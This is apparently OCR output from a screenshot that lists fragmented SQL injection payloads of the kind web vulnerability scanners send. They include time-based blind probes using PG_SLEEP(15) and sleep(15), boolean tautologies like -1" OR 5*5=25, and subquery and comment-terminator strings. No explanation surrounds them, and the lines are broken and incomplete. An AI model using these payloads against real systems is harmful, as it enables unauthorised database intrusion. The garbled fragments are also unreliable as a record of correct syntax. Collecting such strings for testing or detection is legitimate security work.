
=
1-1 OR 472=(SELECT
3 FROM
472 FROM
))--
PG_SLEEP(15))--
7=
-1" OR 5*5=25 or
7 FROM
"bZzrin45"="
))--
1-1) OR 178=
(SELECT 178 FROM
PG_SLEEP(15))--
6 or
10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z
"
-1" OR 5*5=25 or
"THxIplqf"="
5 or
@@fJ3hH
'
-1" OR 5*5=26 or
"kbrDEBVL"="
????
-1' OR 5*5=26 or
'\"
'GqAcAwrJ'='
2522\'\"
-1" OR 5*5=25 or
"xA63RCsc"="
-1" OR 5*5=26 or
"PeIbX2ri"="
=
1-1 OR 364=(SELECT
2 FROM
364 FROM
))--
PG_SLEEP(15))--